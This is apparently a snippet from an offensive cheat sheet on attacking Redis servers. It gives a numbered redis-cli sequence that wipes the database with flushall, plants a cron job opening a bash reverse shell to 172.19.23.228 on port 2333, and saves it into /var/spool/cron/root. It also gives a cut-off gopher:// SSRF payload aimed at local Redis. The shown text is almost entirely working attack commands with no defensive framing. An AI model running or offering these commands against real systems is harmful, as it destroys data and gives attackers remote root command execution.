 Redis
Commonly bound port: 6379
Recommended reading:
• Trying to hack Redis via HTTP requests
• SSRF Exploits against Redis
RCE via Cron - Gopher Attack Surfaces
1 redis-cli -h $1 flushall
2 echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1\n\n"|redis-cli -
3 redis-cli -h $1 config set dir /var/spool/cron/
4 redis-cli -h $1 config set dbfilename root
5 redis-cli -h $1 save
Gopher:
1 gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d
RCE via Shell Upload (PHP) - Redis Getshell Summary